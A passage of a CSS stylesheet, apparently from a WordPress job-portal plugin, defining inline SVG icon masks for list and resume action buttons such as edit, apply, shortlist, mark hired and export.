    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"/></svg>');
}

a.wjportal-list-act-btn-edit::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 17.25V21h3.75L17.81 9.94l-3.75-3.75L3 17.25zM20.71 7.04c.39-.39.39-1.02 0-1.41l-2.34-2.34a.9959.9959 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 17.25V21h3.75L17.81 9.94l-3.75-3.75L3 17.25zM20.71 7.04c.39-.39.39-1.02 0-1.41l-2.34-2.34a.9959.9959 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83z"/></svg>');
}

.wjportal-list-act-btn-mark-featured::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></svg>');
}

.wjportal-list-act-btn-featured::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></svg>');
}

.wjportal-company-btn-wrp a::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z'/%3E%3C/svg%3E");
}

.wjportal-company-view-all-jobs-btn::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M20 6h-4V4c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V8c0-1.11-.89-2-2-2zm-6 0h-4V4h4v2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M20 6h-4V4c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V8c0-1.11-.89-2-2-2zm-6 0h-4V4h4v2z'/%3E%3C/svg%3E");
}

.wjportal-list-act-btn-view::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5C21.27 7.61 17 4.5 12 4.5zm0 12.5c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5C21.27 7.61 17 4.5 12 4.5zm0 12.5c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>');
}

.wjportal-list-act-btn-already-applied::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M2.01 21L23 12 2.01 3 2 10l15 2-15 2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M2.01 21L23 12 2.01 3 2 10l15 2-15 2z'/%3E%3C/svg%3E");
}

.wjportal-jobs-act-btn-apply.wp-job-portal-already-applied:before,
.wjportal-list-act-btn-apply::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M2.01 21L23 12 2.01 3 2 10l15 2-15 2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M2.01 21L23 12 2.01 3 2 10l15 2-15 2z'/%3E%3C/svg%3E");
}

.wjportal-list-act-btn-copy-job::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z"/></svg>');
}

.wjportal-list-act-btn-tell-a-friend::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3s3-1.34 3-3-1.34-3-3-3z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3s3-1.34 3-3-1.34-3-3-3z'/%3E%3C/svg%3E");
}

.wjportal-resume-act-btn-ai-suggested-jobs::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M9 18h6m-3-6v6m-3-14h.01M12 2a7 7 0 0 0-7 7c0 3 2 5 2 7h10c0-2 2-4 2-7a7 7 0 0 0-7-7z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M9 18h6m-3-6v6m-3-14h.01M12 2a7 7 0 0 0-7 7c0 3 2 5 2 7h10c0-2 2-4 2-7a7 7 0 0 0-7-7z'/%3e%3c/svg%3e");
}

.wjportal-jobs-act-btn-ai-suggested-resumes::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M9 18h6m-3-6v6m-3-14h.01M12 2a7 7 0 0 0-7 7c0 3 2 5 2 7h10c0-2 2-4 2-7a7 7 0 0 0-7-7z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M9 18h6m-3-6v6m-3-14h.01M12 2a7 7 0 0 0-7 7c0 3 2 5 2 7h10c0-2 2-4 2-7a7 7 0 0 0-7-7z'/%3e%3c/svg%3e");
}


.wjportal-jobs-act-btn-delete-shortlist::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"/></svg>');
}

div#wjportal-listpopup a.wjportal-visitor-msg-btn.wpjobportal-save-shortlist-popup-button::before,
.wjportal-job-act-btn-shortlist::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/%3E%3C/svg%3E");
}

.wjportal-list-act-btn-applied-resumes::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z'/%3e%3cpolyline points='14 2 14 8 20 8'/%3e%3cline x1='16' y1='13' x2='8' y2='13'/%3e%3cline x1='16' y1='17' x2='8' y2='17'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z'/%3e%3cpolyline points='14 2 14 8 20 8'/%3e%3cline x1='16' y1='13' x2='8' y2='13'/%3e%3cline x1='16' y1='17' x2='8' y2='17'/%3e%3c/svg%3e");
}

.wjportal-list-act-btn-mark-featured::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></svg>');
}

.wjportal-list-act-btn-add-note::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6c-1.1 0-1.99.9-1.99 2L4 20c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm2 14h-3v3h-2v-3H8v-2h3v-3h2v3h3v2zm-3-7V3.5L18.5 9H13z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6c-1.1 0-1.99.9-1.99 2L4 20c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm2 14h-3v3h-2v-3H8v-2h3v-3h2v3h3v2zm-3-7V3.5L18.5 9H13z"/></svg>');
}

.wjportal-list-act-btn-info-details::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4C7 4 2.73 7.11 1 11.5 2.73 15.89 7 19 12 19s9.27-3.11 11-7.5C21.27 7.11 17 4 12 4zm0 12.5c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4C7 4 2.73 7.11 1 11.5 2.73 15.89 7 19 12 19s9.27-3.11 11-7.5C21.27 7.11 17 4 12 4zm0 12.5c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>');
}

.wjportal-list-act-btn-mark-spam::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 15h2v2h-2zm0-8h2v6h-2zM12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 15h2v2h-2zm0-8h2v6h-2zM12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"/></svg>');
}

.wjportal-list-act-btn-mark-not-spam::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>');
}

.wjportal-list-act-btn-mark-hired::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"/></svg>');
}

.wjportal-list-act-btn-mark-rejected::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"/></svg>');
}

.wjportal-list-act-btn-pdf-resume::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 2H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM9.5 11.5c0 .83-.67 1.5-1.5 1.5H7v2H5.5V9H8c.83 0 1.5.67 1.5 1.5v1zm-2-1.5H7v1h.5v-1zm4.5 4.5h-1V9h1v6zm6-1.5c0 .83-.67 1.5-1.5 1.5h-2.5V9H18c.83 0 1.5.67 1.5 1.5v3zm-1.5-1.5h-1v1.5h1V13z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 2H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM9.5 11.5c0 .83-.67 1.5-1.5 1.5H7v2H5.5V9H8c.83 0 1.5.67 1.5 1.5v1zm-2-1.5H7v1h.5v-1zm4.5 4.5h-1V9h1v6zm6-1.5c0 .83-.67 1.5-1.5 1.5h-2.5V9H18c.83 0 1.5.67 1.5 1.5v3zm-1.5-1.5h-1v1.5h1V13z"/></svg>');
}

.wjportal-list-act-btn-print-resume::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 8H5c-1.66 0-3 1.34-3 3v6h4v4h12v-4h4v-6c0-1.66-1.34-3-3-3zm-3 11H8v-5h8v5zm3-7c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm-1-9H6v4h12V3z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 8H5c-1.66 0-3 1.34-3 3v6h4v4h12v-4h4v-6c0-1.66-1.34-3-3-3zm-3 11H8v-5h8v5zm3-7c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm-1-9H6v4h12V3z"/></svg>');
}

.wjportal-list-act-btn-view-message::before,
.wjportal-msg-act-btn::before,
.wjportal-resume-act-btn.wjportal-resume-act-action-links.wjportal-list-act-btn-tell-a-friend.action-links::before,
.wjportal-list-act-btn-send-message-resume::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/></svg>');
}

.wjportal-list-act-btn-folder-view-resume::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/></svg>');
}

.wjportal-list-act-btn-copy-to-folder::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"/></svg>');
}

.wjportal-list-act-btn-export-resume::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z"/></svg>');
}

.wjportal-list-act-btn-folder-delete-resume::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"/></svg>');
}

.wjportal-list-act-btn-view-profile::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>');
}

.wjportal-list-act-btn-change-package::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z'/%3E%3C/svg%3E");
}

.wjportal-list-act-btn-select-package {}

.wjportal-list-act-btn-pdf::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 2H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM9.5 11.5c0 .83-.67 1.5-1.5 1.5H7v2H5.5V9H8c.83 0 1.5.67 1.5 1.5v1zm-2-1.5H7v1h.5v-1zm4.5 4.5h-1V9h1v6zm6-1.5c0 .83-.67 1.5-1.5 1.5h-2.5V9H18c.83 0 1.5.67 1.5 1.5v3zm-1.5-1.5h-1v1.5h1V13z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 2H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM9.5 11.5c0 .83-.67 1.5-1.5 1.5H7v2H5.5V9H8c.83 0 1.5.67 1.5 1.5v1zm-2-1.5H7v1h.5v-1zm4.5 4.5h-1V9h1v6zm6-1.5c0 .83-.67 1.5-1.5 1.5h-2.5V9H18c.83 0 1.5.67 1.5 1.5v3zm-1.5-1.5h-1v1.5h1V13z"/></svg>');
}

.wjportal-list-act-btn-add {}

.wjportal-list-act-btn-unsub-job-alert {}

.wjportal-list-act-btn-featured::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></svg>');
}

.wjportal-company-job-viewjob-rightwrp .wjportal-job-detail-about-company-wrap .wjportal-company-btn-wrp a.wjportal-company-view-all-jobs-btn::before,
.wjportal-companydetail-wrapper .wjportal-company-act-btn::before,
.wjportal-company-view-all-jobs-btn::before,
.wjportal-company-view-company-btn::before,
.wjportal-list-act-btn-view-all::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>');
}

.wjportal-list-act-btn-make-payment::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3crect x='1' y='4' width='22' height='16' rx='2' ry='2'/%3e%3cline x1='1' y1='10' x2='23' y2='10'/%3e%3c/svg%3e");
